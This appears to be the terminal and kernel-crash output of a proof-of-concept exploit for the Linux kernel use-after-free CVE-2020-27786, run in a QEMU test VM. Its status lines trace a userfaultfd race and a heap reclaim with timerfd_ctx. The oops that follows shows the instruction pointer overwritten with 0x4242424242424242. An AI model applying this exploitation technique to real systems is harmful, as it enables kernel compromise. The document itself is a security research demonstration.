 / $ ./get_rip
[*] CVE-2020-27786
[+] Opening rawmidi
[+] Mapping two pages
[+] Registering one page userfaultfd
[*] Start monitoring range: 0x1336000 - 0x1337000
[+] Userfaultfd registered
[+] Raising up the handler for userfaultfd
[+] Created one object by size 256
[+] Triggering userfaultfd
[+] Page Fault triggered on address 0x1337000
[+] Deleting before object created by size 256 generating UAF
[+] Allocate timerfd_ctx in kmalloc-256
[*] Waiting for userfaultd to finish ..
[+] Page fault lock released
[+] Page fault thread finished
[   16.255867] general protection fault: 0000 [#1] SMP PTI
[   16.255867] CPU: 0 PID: 0 Comm: swapper/0 Tainted: G        W         5.6.13 #1
[   16.255867] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BIOS 1.13.0-1ubuntu1.1 04/01/2014
[   16.255867] RIP: 0010:0x4242424242424242
[   16.255867] Code: Bad RIP value.
[   16.255867] RSP: 0018:ffffb15bc0003f20 EFLAGS: 00000002
[   16.255867] RAX: ffff89f8bfa7de01 RBX: ffff89f8aba1ee80 RCX: ffff89f8bfa7b000
[   16.255867] RDX: 0000000000000000 RSI: 0000000000000002 RDI: ffff89f8bf8bcd00
[   16.255867] RBP: 4242424242424242 R08: ffff89f8bf8bcf00 R09: 00000003c7f061c6
[   16.255867] R10: 0000000000000000 R11: 0000000000000000 R12: ffff89f8aba1ee40
[   16.255867] R13: ffff89f8aba1ee40 R14: ffff89f8aba1ef38 R15: ffff89f8bf8bcd00
[   16.255867] FS:  0000000000000000(0000) GS:ffff89f8aba00000(0000) knlGS:0000000000000000
[   16.255867] CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[   16.255867] CR2: 0000000001337000 CR3: 000000007fa24000 CR4: 00000000001006f0
[   16.255867] Call Trace:
[   16.255867]  <IRQ>
[   16.255867]  ? __hrtimer_run_queues+0xf1/0x270
[   16.255867]  ? hrtimer_interrupt+0x109/0x240
[   16.255867]  ? smp_apic_timer_interrupt+0x5f/0x130
[   16.255867]  ? apic_timer_interrupt+0xf/0x20
[   16.255867]  </IRQ>
[   16.255867]  ? __sched_text_end+0x2/0x2
[   16.255867]  ? default_idle+0x1e/0x140
[   16.255867]  ? do_idle+0x1e5/0x240
[   16.255867]  ? cpu_startup_entry+0x14/0x20
[   16.255867]  ? start_kernel+0x4a3/0x4c2
[   16.255867]  ? secondary_startup_64+0xa4/0xb0
[   16.255867] Modules linked in:
[   16.255867] ---[ end trace f438825359dc5730 ]---
[   16.255867] RIP: 0010:0x4242424242424242
[   16.255867] Code: Bad RIP value.
[   16.255867] RSP: 0018:ffffb15bc0003f20 EFLAGS: 00000002
[   16.255867] RAX: ffff89f8bfa7de01 RBX: ffff89f8aba1ee80 RCX: ffff89f8bfa7b000
[   16.255867] RDX: 0000000000000000 RSI: 0000000000000002 RDI: ffff89f8bf8bcd00
[   16.255867] RBP: 4242424242424242 R08: ffff89f8bf8bcf00 R09: 00000003c7f061c6
[   16.255867] R10: 0000000000000000 R11: 0000000000000000 R12: ffff89f8aba1ee40
[   16.255867] R13: ffff89f8aba1ee40 R14: ffff89f8aba1ef38 R15: ffff89f8bf8bcd00
[   16.255867] FS:  0000000000000000(0000) GS:ffff89f8aba00000(0000) knlGS:0000000000000000
[   16.255867] CS:  0010 DS: 0000 ES: 0000 CR0: 0000000080050033
[   16.255867] CR2: 0000000001337000 CR3: 000000007fa24000 CR4: 00000000001006f0
[   16.255867] Kernel panic - not syncing: Fatal exception in interrupt
[   16.255867] Kernel Offset: 0x38200000 from 0xffffffff81000000 (relocation range: 0xffffffff80000000-0xffffffffbfffffff)